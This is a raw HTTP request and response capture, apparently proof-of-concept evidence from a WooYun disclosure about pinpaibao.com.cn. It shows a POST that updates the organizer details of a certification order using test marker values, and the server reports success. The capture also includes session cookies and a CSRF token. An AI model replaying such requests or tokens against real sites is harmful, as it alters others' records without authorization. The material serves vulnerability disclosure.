 POST /cert/organizer/ HTTP/1.1
Host: www.pinpaibao.com.cn
Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.pinpaibao.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.pinpaibao.com.cn/cert/auth_site_detail/personal/5546afe70c909645cbdd4753/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: IESESSION=alive; pgv_pvi=8468305920; pgv_si=s3491794944; sv_display_toggle=sv_display_toggle;
csrftoken=Um9VJiqfhzGbmIA7UeVIqEMO61ddDJMn; ppb_sid=3b7ab9165a6563852f3a846a8ec6adb5;
Hm_lvt_8195ed1e85b88209a206301226ce138e=1430696699; Hm_lpvt_8195ed1e85b88209a206301226ce138e=1430696742
Content-Length: 342
csrfmiddlewaretoken=Um9VJiqfhzGbmIA7UeVIqEMO61ddDJMn&organizer_type=person&order_id=1786721505040012&person_occupation=sadn
3s%40%E4%B9%8C%E4%BA%91&person_department=sadn3s%40%E4%B9%8C%E4%BA%91&person_department_addr=sadn3s%40%E4%B9%8C%E4%BA
%91&person_position=sadn3s%40%E4%B9%8C%E4%BA%91&person_occupation_stuff=None&organizer_code_stuff=None
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 03 May 2015 23:48:52 GMT
Content-Type: application/json
Connection: keep-alive
Vary: Accept-Encoding
Vary: Cookie
Content-Encoding: gzip
Content-Length: 99
Name Type Value
msg object "主办方信息更新成功"
Name Type Value
stat object "success"
Name Type Value
result object "success"
www.wooyun.org
中